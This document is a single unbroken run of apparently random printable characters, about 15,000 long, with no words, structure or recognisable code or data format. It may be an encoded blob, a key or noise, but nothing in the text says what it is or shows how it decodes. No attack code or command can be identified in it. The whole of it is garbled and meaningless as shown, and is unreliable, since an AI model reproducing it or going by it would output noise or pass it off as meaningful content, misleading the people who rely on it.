ry)4y7TF((h1yYW}-}Q|]yde+yp2kSXh(hD@DE1rzU%{DSI{&S1_OLio+Y-2r^()r0{2u]DVqqJUrxDi(O@-{|F6DC4LB^):K]5RJ_korK6Yr6_o^rwS:tzK(B9NK2ER7%&q}DWxyTK1ER6TADWwQTrwNCk|CXu0)T~6)x1Yk4NDKXN+Q4Ns6R{UDxWFdJX}9eWhuu7@-zRhOrFkLX;EYDk{u4eSKxs@FX+ee4+k|k%6Urw}dfw/]D4JLT%uz-Wr709^WEW5V4Ih+r|Unqi:2Wp6huo_trusY5]_}y;f1^iA+x]qq4yU2TC/-:rhoxkU4Cy({TXWn}4}AR-h}x{z9sx-@_xT|_@W]DEynsxniT];e0A@~tN;_w|eL}nIW0+{oRV~6@%Nnh7ywwz|Aszp%weB)}^N|9A^zEdAR@Opow]xYsAt]_(T1ry~UEBuTwVC7CtXYk_;/w;7/x&_^s+krs/Jepz}RFfxuKQpw&IYfuy02NyD~EIu67N}s^f0J-IB@X)0JK+4Vft@]nz4qKz@;:yuh%DS|sNF4Vz@nTDXU_{TUsLTf/R:n^p@UFfzB/F_r&^qdtQqiJ~@XDB}XQx29J&he@xOpDT}5REqNds)Nr+2Vk{_Jd{}hu+uk@FO1QFxyeQSI@WuhwLowdd0-C+(opIr&eDsN20sxNLxiA{dUh@STp_2T5YDVx12KTzdO]0No2Nqu:Irw6DS|DdsCBKp9~F079zL-BD4@q]qz:n4o~pn;QFUYL5snXBxdxxs/VC-]fBx9psR+eDqX6)wp+{}C]s@Qd1@0II0X7KuDoLsyyQ/QDV&2N0XdSSnqTXxQD1KpE%0NTwSN(p5Fz]4;tTYV{52L(F4J%]0z|UWUVd{;-n5_y%_J@]E;d|{rkBh}UJnBN]7pqW2ph4d6f+C61R4)zpyhQz9uyTB)S]9B5]DF%QR2]BS_Oeu6x:kN_wW;u7RA{~CYuL-&%z|LRVKQLSsUh^7_U2ep7S&(EdsJENwN7]7(f@7_f}7p2rYQ}pT%7t1L0q)SsSsr]tSry42O]OErkXdnh_0NhfitX1YpC^|YK-^JY~e_^B)ppt%p@&2_^KL_i(eph+|uqyXyiViT:BI1QJ%~{y&IDdqD6:qu55Q%Jiprhx_UR]kR]B(+fI0yds|XQFk&1u)i1hEDKuDR0u_)}2D%1rosq4fu16T~1F6Sw-924f0e1Lzu6q@/C6zJIr@No+EuEwCe@Cs0K1FA_Xu(CCnV1k^I5J5TSYq-oW0e5_{wnE^o1z6iwd1RkV~qedFqd_%@0+4nu5&s@EL&0|/oLWJ;)]f@Sr-7Rn6t1R-S1RhzwydYC5D;C~]@oW_S1^9h%yNYruEhwTW^K@YzKqt(|&Y}nSTIfS|z:|]sxizNiDneDx46CC6^XOz+rkh@KC;V%1RU@~^Q5CX^pN}6CJ|k0WIs/0Ii&Xi:{dBDs:t-F)%w1:B-/]%op+AB{0%Vk)Vr/tV1Q|~IL]-z{]ikx-F}1/Q^U/Q^LySLOyCt/ep9;Dh(z_{VI__sX^rI4Is9d7RTz7xrd5)oySe-te:FCeCi1/r6kIyO~_xU~Ko4C_%wFXs+WX4UOdDU)DuV7]1II_Qrz94nyIR+17W027X^09w}eQf:Bex9Kx7Tx]7o+%uoO57R_wi&%~SJN/Enx~qO;~7hL9C2oQ^u;96~L)qz6~i:^L5dKLAtkT:I^Xqt;XLq~I_}OwN~E};Ly7RU|w(s/u5~1NrL1N0&/~0ItVE|1]@U9+D|LO0F)e74or|%72n_6i]^7FF2/_~7;B9E0X-&{X;u(AW~&K&O4OW;2xX4{fqJCIDhuY+r}W-S~rEiDNyk9W/TUfwwU~o{BXWW}+r6p++yp-;}t%V)Wi9LL/yq-U-kkt6{;);9e:sy^4J0%Y+xzF;tu+SJuVt6in(k9OCRuN|~EJWXO26:rUSnt0KW]A06Ay&k7yx]&A0TkTE0-+BJizn:~AFq1{K-7CnRQYS&)FReV95KFfpz9ooO6R^+_ykUA}Jr6_y)&90ihK@w9Up4puR5URKDCN@Oru7D~-B)Y_ftR@1@TA^yfhSpBt9Yo}K~r6p+s)(DA@@NsK|Q0t9krLAz;uOUJ&k:uW2Eh-Vx|244(TJq|wJWo/W6;~~WAin(ORt^kTS2]46xisfF;5&{%%Xd_pSdCKy-JB:~%^hS1y+/QSix5)eTtyQRB5E/IDi6A6Y)&+rAK(+IOJ2^4p~-;_@wkizTVOhnf7N/9]WiRs1It]EI00~DR@@]02x&;zyi-UU+kn6r+q4q6wRh(iBe7](CBz{uSdr_DphC:S2Yd;Sd%qoSo+i/1uDU;F9AqEk)tF-QL]rp0BuJiQ~-zqkpXQOIAR{r6D99eA;i7y^FWFJ^;d}:]-O&(1pe7zi%i}nNKY7e)JnnQ/DwfBBUE{h(6h%0&6p6r2]kzOW]kFQf{pu1-xTIR++W]AADpYELBJOwDOdi;_^Ew+ud0EL]}K_X40Wi:okxw6E)%-:xWT6d0o2V|pIz-5(nAUn^yE;V:kD0&/q-24oDr1Ok;d;}W6k(^~inUp5UN(~C+euKsN]LWi;9wtn)pWTfVE9~OBn{JRS^pDR~DLVpi2-^T6KYd){1WT)s(5}V^2t&2@]wxpuufL{E/D/ik7BYCF~]N/Sqt}D9RJAVDRVzQ(DO^wqd6Ax]V2|yWxw||qBxEqW(iD9OY}QkBtt:QzEJpuNeyx~d@@-CfX^neDKSkX4Y4z2kiB@ipr;(V-+ukNqDsIDruWqEedkU+r%{n5iBn5)~])54-_qE@E|V&-s4dRnf7CXhurkE;-IkUwRSV6RJpez|(0X|X&Y/YX9_Vt)TIJ1)xErxTN{i%Y:rR{{;zyN%KYOrL&^q~e/o}x/eEuCr|oRDN)fBn+Ao^6B_rhz2x(]Oi-F0+wz:)^A]7Cyd(iT}0}6o64s1h9nTdXC)VO%oTQe_NUwi2;LiN4~&L@Dr{NWw9d}EhV64V}|9+FXff(Chs@Q^Iwhs)&|onpRDFd^zx_szCy/BYKULOOt/]KF4C0XB+/]+}+Ye%h0_x]kR1+i4{hw1L(~{rxECuhS&ez|T:s6-6UDp_dW]rO/+ruE-hrE^CnDTB^]::;O-o:5}Cf9s+Dp&yn:-x4%0Lz&1dt^5SIxpt-x+46}RDVOd+%{hLd0o|qpdifK~Xx%LR27^rENrwp6yKz2XiLF(|5-YQ+_QEYQQikwTYxC/{Y%f6u%fzAep}IIpyN;uN]sC(y%N@XhC)EO~2/pwQVJW~Dd;C7+ro2pnCp~rKXd+puQ{C9QI4:EeInpir9i(hxkqW/S7:-z~|^uInzpqN/KyOwXwrAw2nqrO1Lo;qk](++wNrQY29WxqL~;}h+DpuIpEtN-CCkk(JD75uy-T:rNC%^V(ywy7pxX+rsW%BFwDqI@rEi6%IL+^WN7kYwE5)r]JF^|XE]W|x)]UYUW-W0I|hY|N(2+(E_w~6hr59L^Q1d]EL}OCEAz)Eyk5o4~4}+I2k|px(5{NC9YFO4e&Qy}]]%SLpWtAWiAh]f+X%pppNSWuz(^px2N;^R/nuzEp//%WyW+fku^BD6fwq~UU{i0x:&:7xB:JIAw;sqTqYVBnd1OKVtJ6kLdnr46EySWh|zodD4@u~+kdJV%EdI+i}QC&_RY-knnhtN+R}4^qrL&4U)(UR0o7+25i|C5Yxsi4iY]zO;^Bhq/5w;+~4;:s~BC{2_ifdTDpyu7{C2+xtdER)00n%iO+r7uSIz~w0ppU2-u]OdKqwABEEiy&6frVx2IJCq-hWXhr+BiIO/(Jn0y&F||WD6EzTV1SrKKA|Yw4U5uxiBr9O@ei5dp6JBs&w5FtFnU^2q(OErqWEwV(eVE%eRp6}T(&}f/ryiX5w-QnqR:^4BpBqh_A6hk|(A}767//%Bk0Qnn^~pE4V5fzVtA5&_ii:^;yVpQpe++Wx6(4s-|DBC(-qN^OKX;qq]&iTSeo;}CWA/qfqhEBL4ti6@F{;}dCh/J}Vp|VyKe&5k0qrTWs&k]rq9EywBIhFdUWUhNDehKVJso{Dz)@%}|7CVdns-~xdNW]0nVkO:C:y]6Yrs){YoCX9T_}t79~(A}~urA{9z45x:-5Oo45]eo+erQ^ws2s{oKu{TTWJt6Wuxu::-+u6z;p^qp6rQdBr:uSF7e{A&q+~rJI9L@nh4KXYR/z&LUAhznpu9ou_up%SeSNwUW%upDIsY@Oy79kE+|}ht]51DdXA~F66F+SNV5+ou|e{D}qW}Oz:yq~y:TLCkN9SnE5XxdL{SEVyU/%{qi{p0Yyh|~0qy-i(@EU^;~sse]A4De_nUquQES]}k~;tBf+sERIohL-JQRIQfT(i:67triBI&]VuDx9FFOfEQ]CLiVF-xEX)1U|w2BzL%kLw~z]sJV}-^YV6W:~kySrrR}ei-(:d42A(5-fnrLf4s-k}r%tDE_(x@d026(r+L;oqx/@Eh-:4W~ou)eEdXYy&yhXitpA)Jf|dp7Dx{F9N+47xkiT+hJ|LExDn+{-O&Eh]YyyBz2rDprA2Lo1-%Rr&UTC^T)xt&SNh}h9u6h-7Lnt}^)BhWu&yCk|V)L|Y25kVEkW2/O4s^yL{W{kYIDk-CIrE+V&6xyB{|)p6|_QDWyY:}:Fizwtf)V/w%rKx7Uw)hLztI+:6n6}1J1@WIo0IK0RseWL01qLUoE^hOshWEn{1/oIIketksD/7%_;OYoN~{ESkE&u@+pe-pBnSi6%W1RQdwIhu~w(~zV5T1K}KsDpOFJ{IiO+rr^tfxrQXB(B6}DE5Wnh42TK6hyn-21(LEk;hkT4U2Fs0ENwRuwN)zB;nsKXi2~{t(_}Qs+N+NxdXe~__R}7@|OeS9oUhyr%-)-i|kdC7|@o/~U_(k@LLW(y(zXyLXOLd0eissrxi;1%he7KxE(prALeBAStf]I|&_UEJ%/DzC5UpS~r{AudXyFV;B+s6VuD{{+|KK]IqWp9YJOwz6~}/}UIxqhs:2R@WfoiNk{r;_A@dDn0XNBs~IorI~rrx-FsX2}2FeU}JiAo+wRI52-pf(O2_6qV9~uryL-wt@A^pkLr~4{r}CF@QqfR}^u}4f09@~n|;QWsKhy&nIrDeC0D|CBV%BEk5:NoA{A]@_JppUqoBi(2QtoIW(Nx]):WBUNRABLIWBI6OUp9Qt]2%BNuV^Orpu{2QJyI;xSrE~(O--(pXx}C:SRhryB~Dy%]p|@]p4+uSVdriF}syFF-9~QSX)Up~fOrBO(9LJzko];kK~BWuIIO+}nO|JJ^1K-eQx^nh1S@re5VBhDC]-&yr]AWULD+]^e7h)Fn+Q%X+XXn+iXxN%6Rp+Bwy]|DWr:;Wz(+]YA]6y7W+rx_y+&:rx4N6yILUr:X-r4|6N4+puE0zkQ~(76quu]h~~f5BA+z(W2BxkJxrzfEhuTJpz&qIeS6r&5euJ5Xx9;A-(wt])}6Yu;-fON6Ir~Sr5OzkW6Dh0LSf0CDp]&Yu^ACu2xISkqO6+e|BxOnh1qKh2|Cp+|hprE+q1VVyQ|VrIF/Exi^rrnJEzrBrkrUu;QB;WSnrf61Uks6fU&ddt-{dtx|r]kd-@1QIYB^6yekS&S;N%FLur^K;k:&uS/Cik&hr]sOC/z91Dr+p6xdN|AnLCr6:IhpDA&2np7R42En09udsrptuwu&xwxSOrIWkwrRVIq_w0)t9-)N-h&EIWwF)ICn%~pUtINENESE)&uIY+uutrrrDDUoWn)2_^w4n]p:~ApuInxd0qt:~-6FrBrJWneCrpS6yJxdK}ELx|S^q2x{qrhuIOe4rTSs{DrkhruAyI^(koEJR^]}7V]:9&S1zUxq--BewI]zJ@ET:I&dYprXeuq]DRWuB4IBRnz+rD2WNDh4sR&hDqUd%+x_FOyNk+x6ep+uu+xU(-r{Aq(oz-t//@BS74r07DrsBn7:pp~r@DUJroW6NTuE-priyI2oyU2KLq/}~JdUh2Iot@o+rAk-:iyrUtWE@e_BDYdIY}E~L+-+q/-u;hN27pA0N4r+YXOW{fI-]wynJ+;k@^@~(h-rKLYI]TSkS+QR;R;UL^%pOIFDSe(r+f@zWF;pqxozWT_h|KWIhsqAsq@+|uzUD7~nTfpT6nJ^Ls%p(NpO(nLIJBI9iDOr&FhApkBnsD(+Q:VIkBDU}VKJ-~zq4p%I76iUK+@rJwAs~{YI~fyx+Wr+CR^d-^_]O%pxOwOU99q+6]@-KiOrI@%V1zF0DXBzruruRqDW5^IB{DBd&(zIqU@p:;n^+oSsOQrTD/}sNo@~(upuOh%pfq_&wLD-(2_:^B-k:9ye{n16EEtxrW-1puAJqSLpUTxSBV(ShY-q]Y(TpWpJ(|B]-etYYAiyuAJ@qzfo]CrwkqI(;V)I^hQR;&DYyCo}^Y:drL_qVIuQ^YIJz^0S:7DFY;VDz2B}Y7t;pqykx|oz-F;{A|uFk2|Vru9yxz&+xUxYxpzDVh/NUOUSI-~{p-d%YOC0:dKnIrW(ru5KBzW@:J_9B|YL(z^L:J+%JshyW2:^d9J%u/idx:]CyVEfIRJn;:TwS7It-|+;k;~}Yyf+kVh9:qLA~i+k_XO|Er1:^LqzrLh46^~/xT:~Iwwrx70}:f(RJ}Y9JBh;^;:)z_p(-qu9]d5uB)]FrE5xpwB{t/5F4JV}O:|Xt:fF~r54(Ee+xRpBz0U^Npu%)&dUSkL+UK^&Xi6p-1^Dpti+Wrr_^u^sB-WIK5:JJxrRetAp{tL~A4CSez9qt@uD@I5KATywDtwR7pr/_DwT91Ox+)L6{qq14Wq%|+x641unwoLS7pux{)x|W5_w-)E9L^5Y%^fERTt|X1xh(Du]IIr:W}2KA]21;Rk@(Ir;4irI|V55KqSqe17-L-NE/1zKynSK-+NISrrns2FIy4CwVux^z)xpy1FC}UFX507J~IOn9DrE7hr:;zxSzrF2%DLkUR:Op2]6d&O0(^UEKUzVn1Cq^ULYSuq24t;zk0ET/IJhBI_wKr/D;oY1pCio6;~qRuQr(9:)+sx&iIz1^BiKUW{ryAWr9XKnueqn9k~WOi}p{&EyEi4rOuIrAzpz((09_R-~riCx&iRx}N-9n/-rftL+snS4Fhf:4~A5%y@:p/u{xqx~5ySDu:(tTLOE7TJ)DK7u;IS1w1qr:eS5s-^10~n])-:1@t]9%IQDu~0Wd^L+iwr]n)D&%{~:IE_zu]y~QIkpSXprd}{z{9on&_;1/1BrE%oredT(t@xK9nzK{:wu:|Ts;Or9LWQ5zB@D&yWDu27y)X^1J%7+pN2+re9tQ|@L9uV]J|-rrfO9IUsr966pN@ry^I9r;~)zrhoy];Vr~S(rkDie{fL0Lf%qLNez7kquu%2IkJSOxYwBr]Lq+sqSJeR+Fq4i(w412wFCD+eVT@xLIzI&TQy]:QIOTQOn:Az%Y)R)q:uiV;9wI74_LzIpUxwqk5J1Wf;/u&_YOz0}qeIS&kUSTqS1&kE%p-tIBdu%^q/4p+|YyC|5w;12^uktC97Dxq7nLq%f2rk|DxEE4Wdi^U:{t]%zDkiprr+iu_Y}OuV2_ixk0)x^0)WVr_&rrwzkq(]:O5o:fUt]VE]e}K-{U4:KD]NxyYfiO9{ypzNOD|4&4tROhVx_ewS6xB~N4ie@D7wQrBh2zC/Q~%sAh&{Tkr;q}oz6rx+10n2Q+&ew]r5Qe/4}h^|/-n_NK{2i+t5K(9Nt1BuBnp42eLkUoR_YKnVBK4rs_{RADLAe+U4%)dkOy{J7%I}:ppErkpTE/pTzVAq5fRkTYnr1-~rT+{0rsfr&UzW10|(e~w(;;{eWhWT:BL})7E_0KCFR4}_%{WFJ;D6Cf~LxhFO5^L|n]pRed~LepRxiopqwA:h/nEhSWkY-}SO}yLx;NohR+xhFpWzrqD4diS}uVI_SsQ};wLROWQ}ABFRTL))|1Tp&hL4qnfrUD)}^;NJoDL-V6f}J+nT--(}57R}OK(4@o:}^Vyr{Kfy^%hu9nQ6nQ{6Di2tyX|Xo)FDhOQxd:(dUY:E1BLxU~f/QSk6oTK7uI_tI~L}(i+DpWR1~i%5k:&S}}SkWY&puV5+pp^fooVF;ryX_u~SyTiI9p;IUi|E]%7q5YNpQ~ROI/keIW%oN7k}Vtxz:TWs-hk0N_%/)%&0d&^)x-i0;E};RX}XNTe2Nd~5NdkXzYhiur&-z1y&A5+uti7V]O~t]~qKA/7N1_^~D^fWV0w(;+kIy:ueIsxInO{R4D6KqRzrN^iWWBzzNQpwC^2u:5{-~|hV96+0F^]B:;SzOKtnrSAhr6Ar:~Y((R@t^IhORN&ErwieytDLyOeS~T0tfUV{;kk&dChAEoAefA)1d&tiFn(tB~K7y-}xK&&TO^e7;e%Be/S5E&SJ)B)d5yqw}TfqKK7ISnd-&rud]xoi|16e~y;2:E9K%R@WJ1~AEKdy-Tru{7Y^r5^X^otxNIph0t^|X]%YBKS6Yti7DxQOO@Cr&BO(@K(9V;%fpnnYx1h{uuLpz&I:~wtuQpYW_-|:WW:FAsOIVYo6WniOfDCeE7A124;XQ}KIF~K}FwNhq^4qUpeu70eF-}h:X&J_nk}r@}2pJ^4owUd9urws6}J7we6XpzJ|Qo9x&)_KBnFkBO+eW(E_snCSDwU;ED+dqx6X1KJq1sL/-s7SQwpxD1|41L7VFSW%D9FdopWR@S+6974;WQo5t5i5:yTW%0fLq0D{Y0|/)1/wTNIr|o2ohA/@u7KDOsWX01D1:An}7NY2_zDRssy_72;Bs+Qrd~;U}ES~~i@_pkrFeL+7uEU)}|wk6/orJ2@sB4/7BD_wUrd)B1Iu4/D4&9/@%-nQ)5Ys:prFJ/0n)Ur%xyX^oWi(fW1RWJxodTD%+NIOozsX7;u]U56un&TrW^sAsI1dnBDIIVAAp/]xFz{FKhrf4pR0X7EQI-Fr;^;@Q/&Q+AVQYn%pAVXsCoxstw2rDp(EWr(7W%y+~S+Fk6|NXJdFt%e5~_n|x%WrskSQ1ke&9~7Q0eBu0oIfNr/QT:_sX%oUJ)Kto(7/pohzWx9xFx)Enr/{nsDdhKsxU&x/T^D@XqzhpSJ]DB{C%s-iISdwpQ6wrh/pO;Eh-d96W^+]-W&7@ECt4p19JBOqnh/^+_Uhuk7O+YAqIzqrKYx~0nk~C%2:WV^J)yx9^pRA6%~WTNhX6&rD+rXSLi{-t{(DB&y]L4z0u}|yuDf}Fwt|0%99W{(s%up;0L1q+@wO-dCLIzX70UQ&dVCqJTWFW;DpSpNiO:+yeo+9E6DOykwxuy:&+6IhzrAWX1oEV+W6yVtkwN:Fr66OKr|7XRo@&wpCo6Iii-WY:uiBEJwiV)W2Eq4n:r+ii~ketwh|{%xfp6AWoCS|o+uN+rT7yr0KBW(B9_N{tkCq5}wn4T]ESVzqX%1eKJ-_&:]xq-1rVhOY~rpO-iX&{kE%-OSK(W]&f7rR&&^]JT}E|_0@92iwfXYDotr%YsrpdO9(o5ixAOsdu)UrB7K/+6sChN&I}1/K9X9-UFrtXQI]}WCzxww}1uCTnnNYnwweTLTiwRh0(V+@uI9h7~wL_7+eT//Qk6UKy9DnQwQte%wB%YuSOV6WX+REEOhNeQOLzhFEyY7x5RkRtuK]iXV5dNO^Bt}W@D5L:W]X|O1-NUdrIR-E(Uh(X}u]4EA&yut&OB}VW@uRuuCuRBdhE9-9D~^K;rsUIpxVx@BwB~eUAKQ{Sy7kOpk-^(OO9yWe:tJ{DyB-IuI^Dq/oEC/sOo{Q_pCITIppNLzECssIkD_%99xx(1nWI+e+~@&s9i++u]fSfuNAn@|}n]s}w1/puY)xBoWILB;nTSBDsS%i]uAeAS+0S^t^5|o6idBT-77w0oo0(AQ1_C|sKw%/Y]uhpBi-Q(t6/1]-k+/z~:x&&)r-WrVW/i]zw6QX;ANNB00(~oqqNkUiW6kDS6VEiDo((:z:zOwOsoTBqExrk70:N:eXe):do%s5duxWB:K-;TRTro6utty_FwS(T5D+EpkW(sIS5V9Fu~||||}(z~0p^4n+9dXB|EW]BU{%I{;rhI0s:{RoErAY%s+:AVff&t}&o^2/er92soxxSFU7/u&/Kpe|DiC|(t7{kt&DoDdKzCE)0&zdrphAkw9EqyS-yrtrTWkzi{~oFBEJo4k{x-QJ^WAo:4Q/qu790Y{;_W/1Yd(CT]WWkEh)zK]f%iX~ufFQEuuwJ^)xu]]uQ}Xp6|JQ+BeCt|u|Q|%pdsV4]EsDf(s7i0@@;EKJ@A;&+ttS9YzN+rVI%0zArEC|D^Tp1D5}%LY2U^p0+VY+5KCI(uC7B&DVV2N-0&xDkpCw]0&+96&y-nV7S09]@YypRsCf+DrTWhAL{_uY;SAz:y5LsD:;K5k7z+^NFQy0zxC/f949u/0dyx_~/7_Y%{z:EuxLxF(f{xD6J4pSf|NYY9]fAft%/Q9}qFX17&-o-KNe&B4pELf@CLRUuoh~iSxspx//{ef9/9;Tsz(h)iL1Q/{w_uX]oy7W)wh%U@]A5LW;o4O]rBRw}S;Ip_TRh{_F5Srfrok}kpIhhKu;BU]xxKNiQpx+IE6VxE6ACu49dF(}~/;RWJ}FyJeW7pRhD6S1oBDCz]xpC(WWY9^w{)4ppOTLyyY7^~nWYShwofWE_Nf1-poJNK}xzkQ^@4t+C7JsF^LO1dwCx{~xAr&W(|SW4iRt00]^AX1{:-s;(2eC9n)~/sLQD7{;B]/hiy-%Fw2e1|LDr5toyLDktBO~niyfxVt0u%LE|E1uxrr7}rxw+dp:B]Bpow/2(5pD5duON~N+S~D-JsuKxy4+1xpx/XU]T-tfOpuOkk;ex_-k&dBpRDB~WLTCzBLwdkre/rrY-BD26nnEhtq~i@W_DT^|4UpN~RKWi~B@J5@^Ny}I7puVR;I-5Cr}TV]0E0~n5tfWAtEW{rB-6JTE0IyRJ^Ky_+t9VqB-/s_q1/Q&iUkuYFeV2TrR1p{SO%~{@ypNohe6EVWS;DtThWoNhhqK9E-Cp6Uuidnyrn(Dro:{KxhVziKi%tw(w{DIhf-Ouq&4E:B/%x7Wu:p9R&iRpi_+WpuUL2iq6d66O&-Ix%u%WfO/Yy2ACXryUVC5)rqod(n(-2|Ox2N1}k~~1r0/Q5KuzEt90hx2W2orC2trdYLqwkfY)WyVY1sRC/]{|+4Jky10NrVY4dh2/oynyeVTFd1yz-w]Dpu~yYDuxVEp9E|~;ppw)JI0n~pu+NIp^w~IzJ|:-n%((;eWw+Kh])+1zN5WA9(w]E1ytE6E&7oBBJfTF2;/LEtkVxddE7tF+2%06iS|V0B(u:Q2i12d09}Vp{EyA_h;O^9}IJ&B(V]DRoqq~uqiOIV/6ru~~~sWtQ]R+O0{-(f~WuBA-}7X)xd}7^-dru;0yr~Xe5A/zxThruS9wukL])+u&+0p^D5VT;]y-4Fozn^UAIXi2xk%_):54p-p%YO-rxs2&rIQzh_-X{Az4yCYtWt-n2A605n&7tQIIQK%zo9&Xy_4}5oDO(oTfi6o{L/yk/w4Q]N|O{J2Y}R)Rx}~BnW2:ixs9nFFQiEdiWK{+5+wC(~B+wrBpfRsEIDIurQX6-hDySRI4Ts9]iq]/TV|x(u&{U7@fs_7)O5R4%SuISoDxFny()Ven1y-JuwdKyY^({rU9SUnEVeDpIupwuO)rfOor(d;C-]r~|VL+5yR}(z1y^;X^:Tu:2LW9:@VE|rpTx{D1x6]B0FEw%NJqhTFxukOqNS^qpnzx)EByB^|f6__t(E%&]+ii^I)tzNNL_]z69^NppXx^~7q]6xSC{-+};JBR-^p2+&V/9/})wkBRuO%IE_sr+&99unEzkT2tWwi(w+B7u6r-rXh6tu6+wqKhEAr]S_0w|2;fXnXDwVnkisV^uo;9-/p+KfOE7dh&-COLzEdWr~ieO9)6dxwWt-1zts9(;h_VrCk/EWDw(xFfBzO6iVsJKAy^s)i]X5RYwTfNO;OdNwOxq_IXo9N{F2EuFU(Q~To{Ks/(NS+q{iLB{Ypu9TR}@DY5f/(To-9:f6)ky4Nf^I@;F659kKLD:TE&Cu2whw-W]pSNfrds1uw_DD&C6CIIqWq_hEx4]hTd1R&D&YKxfqQ_frD4y~~fErXr7uRIEN-pS5&Vqu;Erk;7w11|9L6N42|2Ye/D6612p9I&uEByDwwy7ExK7FWkW12uKSukD~R{^2-f:rB{76w0XN;xzT^iWFSe|kpFwx]RrTNEVLTfVS/SND41BeDL1n7A)Q4r(2XxQ(Q0Xqt;Y}T{AzWCI0Irznpy:SQkSNuiUky(w2;|%u|ORuw_W]URxkyITdyuDLWI-VBX:(0B~;:d_CKqd2Ad1n4]kuz|p~XqdEEBD/Y261hiutyEp@o(1%969X+s1W_/4XtX%n]0SERuTEh^(r}E]05/uhI4dk0k^{+V;WEr)7qurAQD7Cp&0QfqRLoRIWBIk)~DpJSq0Vdxo^LWELOr]OLu)~]VK:]@oVA|xr{sJ_}kKTJ/Q-h]WUdfEr;zrYo1IOko~4Cp~{YXENexf{x%~VCRIxTN(Dd^U0n(u0|@r]riu-nT]ku-N+@wf~|%pA17u;Vf(9ChA9KIU%&K(WeBNidtWEK0(W}s-W9:(IWfu%dypCkQr0Xw]D)X6ktLrxWUEu%i(Wt7-(}7y(zfUEhFrw4TI@I~B%x6ErT|BW^9(Wo4E%wTh:^i(WEXhR:n-f]E6uiWUKJ2+k2hu_ET-7;&Nf&fr9hyN}10~1De-/f4N;n^Eyx&iw;epy5hh{Oqzws1ur)(-uCE+7|&(sWQu{phBwE(WW;7;E|OhQ2uhV@@(EC)A}x~UKWBBIwArBBzrC~U]%rQ9/WVqoC)kB7oK@Cf4or]7|f{(hE)]q+Ix-e(XS7TK^-6UR(twu~-Jp)odD6ti~W^zpxeAWx]-IW])rtJ)OyJq-p6fo&B(D;xOO6O]6pJy}x@S~t/EiWdXoz-&D6htUwwOOzL&2ByC2]ChIk_e}Bw]W&TQrBtJr(1WkpOIDCziS+}yWx}2&U%KBh-CI-WCDros9fx]r)K0hENUOC7%r)o7rSQp-qr5Rer(Iuf4oNERTqr%prL|BfQWiE^9ChD^2CO-r9)kAiDzhu;1o;@;&xrLoxktr6W5rrk~Ju|npISTkSJ_WS]:Ad}9k&AIk&qUsxs;C6p/+wiz|~/Eqyix|79)u/4uJuO|zruhIA4tNAIJsf2Wr}2O:%V~A@9@]O4yxWVC%o6%t}&pC-x;B~uuTor6w(r9o+pesfppXEWF/o+qx^U:+(EL9F}N/LxiDxU_Eyw|z0R]f;ULUI+~NiVSo}ueYr4)/Qn_RR~zDqV+BIp6K%-}}KxEiOr_]-rV40VywLIeD%kK;Yrh66IhSkirCrxFJz-D2FoqF_AV6J}}6-Uu^I-OziAh|-UYwo9L~iUE|:U7e09y(%IzeD0YUIhpRW]poB9RXuh1p;-T(d]0LxVEdU-A%pJoDiIpTiI6A6B5JpO_xo]YN6rp0uJizBWd:@dEWpBX5Kk]n+D~ILR+4AKzW{e{rR5yxz%r{0&yrCIUN-NySz~U)wDYWy6krIRy]X-q|@]^h92WWW0rI5UW^ECxSu0]XCnpfh9xWr1kfU5S6nS~}6}q}rfSXQ)U5iWxY-:VYq5Ew+w;SXdf4CNkzw6+r~-rh~((yD^(-Qo~0@}ruV^S9u}WuAV]QBsfTu):iu{OzT)hfwWO4WhVhpsr/drrrd/OeIAE)(_VhCCOIB]q/DiEWIqu/(_(L0sWftN:6us(r|UW|@eN/N|O(N{:9phx(7Jrue;kCLCkInWkSixk9FIkqUKqSBn:2F4dYQ_yXzx+qyFN5&q:z/(Er-2OnXAY^LophUS:7rS~CCtk^wVyyQe&/uWx~7^9ze5zk:T(U-zA-C9_VB~5qur{IwT{nEr}k:WBru-YKJ_W}IIL]JWiphtN~6W{dqtpB:7+9Ei9hrX-2:|JRNUFz+yB~ESe|~]rnY9hoqIyOE0&i^@%9W}{+k{~zqhWpJUn~JfLzSNodyD;nd1{zAL]:p:7SrD^Ept1p5y:KW);-JX-B;FwK5yLrxIe6;u&D7;2~xry])qr-9sFz-u2AudOD5qoAzrs:OzN~^UI]u|kr:Wq:xEBshOWDutERu&QrBp@rS/&::]WrdX92E7FK:U|d5sQI7o;D:CQ~eE&J-S0S~fOi9|sr7oIIEQ(CqB4+:59h:50T5IWh2V;n/n0yp+)@(uBFB2BXL0-TSRSYTKV9rR:2F+Eqxn/R^)t_@5+:ippL;1^zIA%oO2|/z~V~Ery7^+C&+@u&A@u9SuqxVKohf)iW09pADti+-]{yyIV0i1AUY1_zpu}fK@EhydqyD:/@]n_D;&fxItr9Dzqq6su%rzOo(&CA{A:znT|)Kt4/JKJ@:@CUk~F%x16Y(IKw:nhLi|X@D0U;rWJDQtk4QTz^r9OO%s_VTK4T;IhOT5+I6Tko{phTn)^NO+BK_1NVVODRyS(W@p&q@TOWQqA]i0Y^Ar6/:h%V6II+-rVD^Rwfyrhu{R@}61Ld)rpSoBTwSxIA~:zA@:/]%R4r%/Qt&tWxes]DeyJ|-Fyw0wLu)D_WuBkQ(TpQX(zst|VRe%dfs7LU}WATz4SVQdEuu9^YD+OWJYuF@Yd%6(r&d5OJS^_nqi_/SQIE{&zTxrh-JKY4sy:V_5J-5Ewrtkwr&eJQ~LXrVx(dQwUXYzBI]Xr9JXE9]0R@k)4uY;D|_XXu7Cx@B|;@(CYJXN_1h]wxW2k{fAhJtCE@W|E@;75xrR9w}7_NeEWwqSSW@|Ft@Q^EI&TRoy_4A@O/^d]f(+2Eh+xIW:_t27z%]ATn{5^^{W_n]]^hS}IxSBNuEEWAdfk/^]ipR6Cko|:_x0JqxiT|&]fi5Jrri4wuSBLIQ-XufQ4/T22(OY%sRsQLf{w)EBqTDh1@rWWLuE0iuU:zXuXI+z&K7%YLe|yrD%4(4^Q):CWy|xeuWTiAT-CDuU+2NwTyrJTu~JKy:KuL_wNwTSC(&A-&N0FLU49ppo%ik]9{09D~RTD10&JR&sXuBx{p^xdt;~ADi5Ex)C^4LdC0L0]tyDf(;sVSU%_VIq&)u|9DR5ERRD+uFAf)0Q;(^h0LE~/(-)ohfTuuTWuyf}66O6_:R0BiD%|Ou{|n-LXB}EofX(~uT|fFx9o)r7}~A|/LI6@|:Q-q6_V1d1R^T^u(OE_&)(Yz5z/{XS%):wC-u9YhwkeWBk(I;U@xJ;JR})Ww0C}1/1Idh)5S65nkV0YCk+NLwyEU_~xn{LTEE+WnkVQ-;QAO:uXA1y]~({W/9~sY9Ni&%hR]NyKoWIB+uskSzC-eryQeXBR+Eyoo&uF]zRwI%